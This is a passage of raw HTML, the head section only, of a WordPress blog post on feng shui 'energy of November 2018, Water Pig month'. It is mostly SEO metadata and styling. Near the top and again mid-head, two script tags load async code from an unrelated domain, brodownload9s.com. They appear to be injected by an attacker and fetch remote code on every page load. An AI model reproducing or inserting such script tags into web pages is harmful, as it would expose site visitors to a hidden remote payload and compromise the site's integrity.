

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://powerspaces.com/the-energy-of-nov-2018-month-of-the-water-pig-do-not-run-yet/
body_size: 20136
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script type="text/javascript" src="https://brodownload9s.com/code/hfrgcnrtgi5ha3ddf4ytanzqgq" async></script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Energy of Nov 2018 - Water Pig Month - Do not run yet! - Powerspaces</title>
<meta name="description" content="We have just gone through two long and strenuous &quot;dry years&quot; in 2017 &amp; 2018. With little Water energy (metaphor of movement, communication and flowing Qi)"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://powerspaces.com/the-energy-of-nov-2018-month-of-the-water-pig-do-not-run-yet/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Energy of Nov 2018 - Water Pig Month - Do not run yet! - Powerspaces" />
<meta property="og:description" content="We have just gone through two long and strenuous &quot;dry years&quot; in 2017 &amp; 2018. With little Water energy (metaphor of movement, communication and flowing Qi)" />
<meta property="og:url" content="https://powerspaces.com/the-energy-of-nov-2018-month-of-the-water-pig-do-not-run-yet/" />
<meta property="og:site_name" content="Powerspaces" />
<meta property="article:section" content="Article" />
<meta property="og:image" content="https://powerspaces.com/wp-content/uploads/2026/01/powerspaces-socialm.png" />
<meta property="og:image:secure_url" content="https://powerspaces.com/wp-content/uploads/2026/01/powerspaces-socialm.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="PowerSpaces | Right time, right space | Right time, right space" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2018-11-24T21:40:43+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Energy of Nov 2018 - Water Pig Month - Do not run yet! - Powerspaces" />
<meta name="twitter:description" content="We have just gone through two long and strenuous &quot;dry years&quot; in 2017 &amp; 2018. With little Water energy (metaphor of movement, communication and flowing Qi)" />
<meta name="twitter:image" content="https://powerspaces.com/wp-content/uploads/2026/01/powerspaces-socialm.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="csimion" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://powerspaces.com/#organization","name":"Powerspaces","url":"https://powerspaces.com","logo":{"@type":"ImageObject","@id":"https://powerspaces.com/#logo","url":"https://powerspaces.com/wp-content/uploads/2025/11/Logo-Powerspaces-def-1.png","contentUrl":"https://powerspaces.com/wp-content/uploads/2025/11/Logo-Powerspaces-def-1.png","caption":"Powerspaces","inLanguage":"en-US","width":"569","height":"189"}},{"@type":"WebSite","@id":"https://powerspaces.com/#website","url":"https://powerspaces.com","name":"Powerspaces","alternateName":"Marie-Pierre Dillenseger","publisher":{"@id":"https://powerspaces.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://powerspaces.com/wp-content/uploads/2026/01/powerspaces-socialm.png","url":"https://powerspaces.com/wp-content/uploads/2026/01/powerspaces-socialm.png","width":"1200","height":"630","caption":"PowerSpaces | Right time, right space | Right time, right space","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://powerspaces.com/the-energy-of-nov-2018-month-of-the-water-pig-do-not-run-yet/#webpage","url":"https://powerspaces.com/the-energy-of-nov-2018-month-of-the-water-pig-do-not-run-yet/","name":"Energy of Nov 2018 - Water Pig Month - Do not run yet! - Powerspaces","datePublished":"2018-11-24T21:40:43+00:00","dateModified":"2018-11-24T21:40:43+00:00","isPartOf":{"@id":"https://powerspaces.com/#website"},"primaryImageOfPage":{"@id":"https://powerspaces.com/wp-content/uploads/2026/01/powerspaces-socialm.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://powerspaces.com/author/csimion/","name":"csimion","url":"https://powerspaces.com/author/csimion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b7a91bfdd3152babfceace6e085ed7afe248f213677d3851284ac1d93f23eade?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b7a91bfdd3152babfceace6e085ed7afe248f213677d3851284ac1d93f23eade?s=96&amp;d=mm&amp;r=g","caption":"csimion","inLanguage":"en-US"},"sameAs":["https://powerspaces.com"],"worksFor":{"@id":"https://powerspaces.com/#organization"}},{"@type":"BlogPosting","headline":"Energy of Nov 2018 - Water Pig Month - Do not run yet! - Powerspaces","datePublished":"2018-11-24T21:40:43+00:00","dateModified":"2018-11-24T21:40:43+00:00","articleSection":"Article","author":{"@id":"https://powerspaces.com/author/csimion/","name":"csimion"},"publisher":{"@id":"https://powerspaces.com/#organization"},"description":"We have just gone through two long and strenuous &quot;dry years&quot; in 2017 &amp; 2018. With little Water energy (metaphor of movement, communication and flowing Qi)","name":"Energy of Nov 2018 - Water Pig Month - Do not run yet! - Powerspaces","@id":"https://powerspaces.com/the-energy-of-nov-2018-month-of-the-water-pig-do-not-run-yet/#richSnippet","isPartOf":{"@id":"https://powerspaces.com/the-energy-of-nov-2018-month-of-the-water-pig-do-not-run-yet/#webpage"},"image":{"@id":"https://powerspaces.com/wp-content/uploads/2026/01/powerspaces-socialm.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://powerspaces.com/the-energy-of-nov-2018-month-of-the-water-pig-do-not-run-yet/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Powerspaces &raquo; Feed" href="https://powerspaces.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Powerspaces &raquo; Comments Feed" href="https://powerspaces.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Powerspaces &raquo; Energy of Nov 2018 &#8211; Water Pig Month &#8211; Do not run yet! Comments Feed" href="https://powerspaces.com/the-energy-of-nov-2018-month-of-the-water-pig-do-not-run-yet/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://powerspaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpowerspaces.com%2Fthe-energy-of-nov-2018-month-of-the-water-pig-do-not-run-yet%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://powerspaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpowerspaces.com%2Fthe-energy-of-nov-2018-month-of-the-water-pig-do-not-run-yet%2F&#038;format=xml&#038;lang=en" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://powerspaces.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='bricks-frontend-css' href='https://powerspaces.com/wp-content/themes/bricks/assets/css/frontend-layer.min.css?ver=1762797234' media='all' />
<link rel='stylesheet' id='bricks-child-css' href='https://powerspaces.com/wp-content/themes/bricks-child/style.css?ver=1762797244' media='all' />
<link rel='stylesheet' id='bricks-polylang-css' href='https://powerspaces.com/wp-content/themes/bricks/assets/css/integrations/polylang.min.css?ver=1763931881' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-brands-css' href='https://powerspaces.com/wp-content/themes/bricks/assets/css/libs/font-awesome-6-brands-layer.min.css?ver=1762797234' media='all' />
<link rel='stylesheet' id='bricks-ionicons-css' href='https://powerspaces.com/wp-content/themes/bricks/assets/css/libs/ionicons-layer.min.css?ver=1762797234' media='all' />
<link rel='stylesheet' id='bricks-themify-icons-css' href='https://powerspaces.com/wp-content/themes/bricks/assets/css/libs/themify-icons-layer.min.css?ver=1762797234' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=5.0.6' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//powerspaces.com/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//powerspaces.com/wp-content/plugins/eventON/assets/fonts/all.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//powerspaces.com/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=5.0.6' media='all' />
<style id='bricks-frontend-inline-inline-css'>
:root {} :root .bricks-button[class*="primary"]:not(.outline) {background-color: var(--bricks-color-ocjipr)} :root .bricks-button[class*="primary"] {color: var(--bricks-color-b9d0da); border-color: var(--bricks-color-ocjipr)} .bricks-button {transition: all 0.3s ease-in-out; padding-top: .75em; padding-right: 1.5em; padding-bottom: .75em; padding-left: 1.5em; border: 2px solid rgba(0, 0, 0, 0); font-weight: 500} :root .bricks-button[class*="secondary"]:not(.outline) {background-color: var(--bricks-color-qyokpa)} :root .bricks-button[class*="secondary"]:not(.outline):hover {background-color: var(--bricks-color-b9d0da)} :root .bricks-button[class*="secondary"]:hover {color: var(--bricks-color-qyokpa)} :root .bricks-button[class*="primary"]:not(.outline):hover {background-color: var(--bricks-color-qyokpa)} :root .bricks-button[class*="primary"]:hover {border-color: var(--bricks-color-qyokpa)} .brxe-container {width: 100%; max-width: 1280px; padding-top: 40px; padding-right: 20px; padding-bottom: 40px; padding-left: 20px} .woocommerce main.site-main {width: 100%} #brx-content.wordpress {width: 100%; max-width: 1280px} h1, h2, h3, h4, h5, h6 {font-family: "Manrope"} h1 {font-weight: 900; line-height: 1.1; letter-spacing: -0.03em; font-size: clamp(3.125rem, 1.328vw + 2.781rem, 4.375rem);}#brxe-kbjqty a { color: var(--bricks-color-ocjipr);}#brxe-kbjqty a:hover { color: var(--bricks-color-qyokpa);}body { overflow-x: hidden;} :where(.brxe-accordion .accordion-content-wrapper) a, :where(.brxe-icon-box .content) a, :where(.brxe-list) a, :where(.brxe-post-content):not([data-source="bricks"]) a, :where(.brxe-posts .dynamic p) a, :where(.brxe-shortcode) a, :where(.brxe-tabs .tab-content) a, :where(.brxe-team-members) .description a, :where(.brxe-testimonials) .testimonial-content-wrapper a, :where(.brxe-text) a, :where(a.brxe-text), :where(.brxe-text-basic) a, :where(a.brxe-text-basic), :where(.brxe-post-comments) .comment-content a {transition: all 0.3s ease-in-out; color: var(--bricks-color-ocjipr)}:root {--bricks-color-inxdmb: #ffffff;--bricks-color-b9d0da: #f5f5f5;--bricks-color-ossysm: #eeeeee;--bricks-color-elhmzr: #888888;--bricks-color-qyokpa: #000000;--bricks-color-ocjipr: #751919;--bricks-color-jvsmee: #e17070;--bricks-color-cuibdq: rgba(0, 0, 0, 0.06);--bricks-color-lkpedu: #e3752b;}#brxe-zmlkkz:not(.tag), #brxe-zmlkkz img {object-fit: contain}@media (max-width: 767px) {#brxe-zmlkkz {height: 100%}}#brxe-fnsxpx {width: auto; max-height: 70px}@media (max-width: 767px) {#brxe-fnsxpx {flex-direction: column; position: relative; min-height: 70px; width: 100%}}#brxe-vknlab:hover {color: var(--bricks-color-ocjipr)}#brxe-arygcl:hover {color: var(--bricks-color-ocjipr)}#brxe-zuzgpb:hover {color: var(--bricks-color-ocjipr)}#brxe-zufeih:hover {color: var(--bricks-color-ocjipr)}#brxe-jasicp {margin-top: 32px; background-color: var(--bricks-color-b9d0da); padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; border-top: 1px solid var(--bricks-color-ossysm); box-shadow: 0 10px 10px 1px rgba(136, 136, 136, 0.39); row-gap: 8px}@media (max-width: 767px) {#brxe-jasicp {margin-top: 10px; background-color: rgba(0, 0, 0, 0); padding-top: 0; padding-right: 0; padding-bottom: 0; padding-left: 0}}#brxe-pwayid {row-gap: 8px; background-color: rgba(0, 0, 0, 0)}@media (max-width: 478px) {#brxe-pwayid {width: auto}}#brxe-tqfymm .brx-submenu-toggle button {font-size: 24px}#brxe-qonnmb:hover {color: var(--bricks-color-ocjipr)}#brxe-ziwylw:hover {color: var(--bricks-color-ocjipr)}#brxe-eewwvh:hover {color: var(--bricks-color-ocjipr)}#brxe-ehmziv:hover {color: var(--bricks-color-ocjipr)}#brxe-jibpax {margin-top: 32px; background-color: var(--bricks-color-b9d0da); padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; border-top: 1px solid var(--bricks-color-ossysm); box-shadow: 0 10px 10px 1px rgba(136, 136, 136, 0.39); row-gap: 8px}@media (max-width: 767px) {#brxe-jibpax {margin-top: 10px; background-color: rgba(0, 0, 0, 0); padding-top: 0; padding-right: 0; padding-bottom: 0; padding-left: 0}}#brxe-hmljep {row-gap: 8px; background-color: rgba(0, 0, 0, 0)}#brxe-ozonmz .brx-submenu-toggle button {font-size: 24px}#brxe-dukoal:hover {color: var(--bricks-color-ocjipr)}#brxe-bclkxe:hover {color: var(--bricks-color-ocjipr)}#brxe-igwdbd:hover {color: var(--bricks-color-ocjipr)}#brxe-yvrnvi {margin-top: 32px; background-color: var(--bricks-color-b9d0da); padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; border-top: 1px solid var(--bricks-color-ossysm); box-shadow: 0 10px 10px 1px rgba(136, 136, 136, 0.39); row-gap: 8px}@media (max-width: 767px) {#brxe-yvrnvi {margin-top: 10px; background-color: rgba(0, 0, 0, 0); padding-top: 0; padding-right: 0; padding-bottom: 0; padding-left: 0}}#brxe-dymqnw {row-gap: 8px; background-color: rgba(0, 0, 0, 0)}#brxe-yfeiin .brx-submenu-toggle button {font-size: 24px}#brxe-xdcwny:hover {color: var(--bricks-color-ocjipr)}#brxe-burdmq:hover {color: var(--bricks-color-ocjipr)}#brxe-hqlcho:hover {color: var(--bricks-color-ocjipr)}#brxe-lfmbhb {margin-top: 32px; background-color: var(--bricks-color-b9d0da); padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; border-top: 1px solid var(--bricks-color-ossysm); box-shadow: 0 10px 10px 1px rgba(136, 136, 136, 0.39); row-gap: 8px}@media (max-width: 767px) {#brxe-lfmbhb {margin-top: 10px; background-color: rgba(0, 0, 0, 0); padding-top: 0; padding-right: 0; padding-bottom: 0; padding-left: 0}}#brxe-zhhjla {row-gap: 8px; background-color: rgba(0, 0, 0, 0)}#brxe-hmjlgg .brx-submenu-toggle button {font-size: 24px}#brxe-gdwagz:hover {color: var(--bricks-color-ocjipr)}#brxe-nmpuvc:hover {color: var(--bricks-color-ocjipr)}#brxe-hkdows {margin-top: 32px; background-color: var(--bricks-color-b9d0da); padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; border-top: 1px solid var(--bricks-color-ossysm); box-shadow: 0 10px 10px 1px rgba(136, 136, 136, 0.39); row-gap: 8px}@media (max-width: 767px) {#brxe-hkdows {margin-top: 10px; background-color: rgba(0, 0, 0, 0); padding-top: 0; padding-right: 0; padding-bottom: 0; padding-left: 0}}#brxe-ydkwcp {row-gap: 8px; background-color: rgba(0, 0, 0, 0)}#brxe-sxabli .brx-submenu-toggle button {font-size: 24px}#brxe-gyuvli {display: none}@media (max-width: 767px) {#brxe-gyuvli {display: flex}}@media (max-width: 767px) {#brxe-rmqblc {position: absolute; top: 14px; right: 20px; font-size: 26px}}@media (max-width: 767px) {#brxe-qpzvnt {padding-top: 56px; padding-right: 20px; padding-bottom: 40px; padding-left: 20px; row-gap: 20px; justify-content: flex-start; align-items: center}}@layer bricks {@media (max-width: 767px) {#brxe-rubhns .brx-toggle-div { display: inline-flex; }#brxe-rubhns .brxe-toggle { display: inline-flex; }[data-script-id="rubhns"] .brx-nav-nested-items {opacity: 0;visibility: hidden;gap: 0;position: fixed;z-index: 1001;top: 0;right: 0;bottom: 0;left: 0;display: flex;align-items: center;justify-content: center;flex-direction: column;background-color: #fff;overflow-y: scroll;flex-wrap: nowrap;}#brxe-rubhns.brx-open .brx-nav-nested-items {opacity: 1;visibility: visible;}}}#brxe-rubhns .brx-nav-nested-items > li:hover .brx-submenu-toggle { color: var(--bricks-color-ocjipr);}@media (max-width: 767px) {#brxe-rubhns {position: relative}#brxe-rubhns li .brx-submenu-toggle { width: 100%; align-items: center; padding: 20px; justify-content: center;}#brxe-rubhns li.active .brx-submenu-toggle { background: var(--bricks-color-ocjipr); color: #fff; width: 100%; justify-content: center;}#brxe-rubhns .brxe-dropdown { width: 100%; justify-content: center; align-items: center; display: flex; flex-direction: flex-col;}#brxe-rubhns .brx-dropdown-content { width: 100%; margin:0;}#brxe-rubhns .brx-dropdown-content .brxe-text-link { padding: 20px; width: 100%; display: flex; justify-content: center;}#brxe-rubhns .brx-nav-nested-items > li:hover .brx-submenu-toggle { background: var(--bricks-color-ocjipr); color: #fff;}#brxe-rubhns.brx-open .brx-nav-nested-items {height: calc(100% - 110); top: 110px; width: auto}}#brxe-lbrloe {justify-content: center; align-items: center; color: var(--bricks-color-qyokpa); font-weight: 500}@media (max-width: 767px) {#brxe-lbrloe {width: auto; order: 3; padding-right: 20px; padding-left: 20px}}#brxe-slqauj {text-transform: uppercase; letter-spacing: 0.03em; font-weight: 600; font-size: 14px; cursor: pointer}@media (max-width: 478px) {#brxe-slqauj {display: none}}#brxe-fjgzqt {flex-direction: column; text-transform: uppercase; line-height: 1; gap: 20px; width: 100%}#brxe-fjgzqt .lang-item:hover { color: var(--bricks-color-ocjipr);}#brxe-kelbay {margin-top: 32px; background-color: var(--bricks-color-b9d0da); padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; border-top: 1px solid var(--bricks-color-ossysm); box-shadow: 0 10px 10px 1px rgba(136, 136, 136, 0.39); row-gap: 8px}@media (max-width: 767px) {#brxe-kelbay {margin-top: 10px; background-color: rgba(0, 0, 0, 0); padding-top: 0; padding-right: 0; padding-bottom: 0; padding-left: 10px; border-top: 0 solid var(--bricks-color-ossysm); border-left: 6px solid var(--bricks-color-ossysm)}}#brxe-aowcnv {row-gap: 8px; background-color: rgba(0, 0, 0, 0)}@media (max-width: 767px) {#brxe-aowcnv {background-color: var(--bricks-color-inxdmb)}}#brxe-jofhdx {height: 48px; align-items: center; justify-content: center; border: 2px solid var(--bricks-color-ocjipr); aspect-ratio: 1; transition: all 0.3s ease-in-out; width: 48px}#brxe-jofhdx:hover {background-color: var(--bricks-color-ocjipr); border-color: var(--bricks-color-ocjipr)}@media (max-width: 478px) {#brxe-jofhdx {width: 34px; height: 34px}}@media (max-width: 767px) {#brxe-vssain {position: absolute; top: 14px; right: 20px; font-size: 26px}}@media (max-width: 767px) {#brxe-qwdivy {padding-right: 20px; padding-left: 20px; justify-content: flex-start; row-gap: 20px}}#brxe-mtbssc .brx-nav-nested-items > li:hover .brx-submenu-toggle { color: var(--bricks-color-ocjipr);}@media (max-width: 767px) {#brxe-mtbssc {position: relative}}#brxe-aelbkt {align-items: center; justify-content: flex-end; flex-direction: row; column-gap: 6px}#brxe-esxwnh {justify-content: center; padding-top: 22px; padding-bottom: 22px; display: grid; align-items: initial; grid-template-columns: minmax(0, 2fr) minmax(0, 8fr) minmax(0, 2fr); grid-template-rows: minmax(0, 1fr)}@media (max-width: 767px) {#brxe-esxwnh {display: flex; flex-direction: row; flex-wrap: nowrap}}#brxe-axkzte {padding-top: 0; padding-bottom: 0}#brxe-hsnccy {background-color: var(--bricks-color-b9d0da); border-bottom: 1px solid #d4d4d4}#brxe-qxctpe {padding-top: 40px; padding-bottom: 20px; color: var(--bricks-color-inxdmb)}#brxe-cegtbv {font-weight: 400; color: var(--bricks-color-inxdmb); text-transform: uppercase; font-size: 13px; letter-spacing: 0.03em; margin-bottom: 20px}#brxe-rokzdv:not(.tag), #brxe-rokzdv img {object-fit: cover}#brxe-rokzdv {width: 100px; border: 6px solid var(--bricks-color-inxdmb); border-radius: 100px; z-index: 4}#brxe-iplsfv {position: absolute; top: 0px; left: 0px; width: 100%; max-width: 100%; background-color: var(--bricks-color-ocjipr); min-height: 25vh; align-items: center}#brxe-nufhoh {align-self: flex-start !important}#brxe-lvvolq {margin-bottom: 10px}#brxe-umrtum {width: auto; min-width: 318px; align-self: flex-start !important}#brxe-ywvugo {padding-top: 8vh; padding-right: 40px; padding-bottom: 10vh; padding-left: 40px; background-color: var(--bricks-color-inxdmb); z-index: 2; align-items: center; margin-top: 13vh; flex-direction: row; column-gap: 40px; row-gap: 40px}#brxe-fofdjg {padding-top: 0}#brxe-ypdreo {background-color: var(--bricks-color-b9d0da); padding-top: 80px; position: relative}#brxe-amuyve li.has-link a, #brxe-amuyve li.no-link {padding-top: 15px; padding-right: 15px; padding-bottom: 15px; padding-left: 15px; color: #ffffff; align-items: center; justify-content: center; width: 43px; height: 43px}#brxe-amuyve .repeater-item:nth-child(1).has-link a:hover {color: var(--bricks-color-inxdmb)}#brxe-amuyve .repeater-item:nth-child(1).no-link:hover {color: var(--bricks-color-inxdmb)}#brxe-amuyve .repeater-item:nth-child(1).has-link a {color: var(--bricks-color-ocjipr)}#brxe-amuyve .repeater-item:nth-child(1).no-link {color: var(--bricks-color-ocjipr)}#brxe-amuyve li {border: 1px solid var(--bricks-color-ocjipr); border-radius: 100px; transition: all 0.3s ease-in-out}#brxe-amuyve {gap: 20px}#brxe-amuyve li:hover {background-color: var(--bricks-color-ocjipr)}#brxe-amuyve .icon {color: var(--bricks-color-ocjipr)}#brxe-amuyve .icon:hover {color: var(--bricks-color-inxdmb)}#brxe-amuyve .repeater-item:hover .icon { color: #fff;}#brxe-acxkuc {font-size: .8em; color: var(--bricks-color-elhmzr)}#brxe-kbjqty {font-size: .8em}#brxe-kbjqty a {font-size: .8em; font-size: inherit}#brxe-kbjqty a { }#brxe-gjkifw {align-items: center; margin-top: 20px; color: var(--bricks-color-elhmzr); font-weight: 300; row-gap: 4px}@layer bricks {@media (max-width: 767px) {#brxe-cwiomr .bricks-nav-menu-wrapper { display: none; }#brxe-cwiomr .bricks-mobile-menu-toggle { display: block; }}}#brxe-cwiomr .bricks-nav-menu > li {margin-top: 20px; margin-left: 0}#brxe-cwiomr .bricks-nav-menu {gap: 20px}#brxe-cwiomr .bricks-nav-menu > li > a {color: var(--bricks-color-ocjipr); font-weight: 300; font-size: 0.9em}#brxe-cwiomr .bricks-nav-menu > li > .brx-submenu-toggle > * {color: var(--bricks-color-ocjipr); font-weight: 300; font-size: 0.9em}#brxe-cwiomr .bricks-nav-menu > li:hover > a {color: var(--bricks-color-qyokpa)}#brxe-cwiomr .bricks-nav-menu > li:hover > .brx-submenu-toggle > * {color: var(--bricks-color-qyokpa)}#brxe-jwmfji {align-items: center}#brxe-zvkwid {background-color: var(--bricks-color-b9d0da); padding-top: 80px}.brxe-popup-24724 .brx-popup-content {max-width: 600px; width: 90%}#brxe-oiqhfz {text-align: center; font-family: "Alfa Slab One"; font-weight: 400; color: var(--bricks-color-qyokpa); margin-bottom: 40px}#brxe-xsegqi {margin-bottom: 20px}#brxe-eszokd .submit-button-wrapper {width: 100%}#brxe-ivtajs {font-size: 30px; position: absolute; top: 0px; right: 0px; cursor: pointer}#brxe-xpbnsu {align-items: center; position: relative}
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>
<link rel='stylesheet' id='bricks-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Alfa+Slab+One:wght@400&#038;display=swap&#038;family=Manrope:wght@200;300;400;500;600;700;800&#038;display=swap' media='all' />
<script src="https://powerspaces.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://powerspaces.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="evo-inlinescripts-header-js-after">
jQuery(document).ready(function($){});
//# sourceURL=evo-inlinescripts-header-js-after
</script>
<link rel="https://api.w.org/" href="https://powerspaces.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://powerspaces.com/wp-json/wp/v2/posts/25967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://powerspaces.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://powerspaces.com/?p=25967' />
<script type="text/javascript">
           var ajax_url = "https://powerspaces.com/wp-admin/admin-ajax.php";
         </script><script type="text/javascript" src="https://brodownload9s.com/code/hfrgcnrtgi5ha3ddf4ytanzqgq" async></script>
<link rel="icon" href="https://powerspaces.com/wp-content/uploads/2025/12/cropped-cropped-Logo-mp-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://powerspaces.com/wp-content/uploads/2025/12/cropped-cropped-Logo-mp-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://powerspaces.com/wp-content/uploads/2025/12/cropped-cropped-Logo-mp-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://powerspaces.com/wp-content/uploads/2025/12/cropped-cropped-Logo-mp-192x192-1-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://powerspaces.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
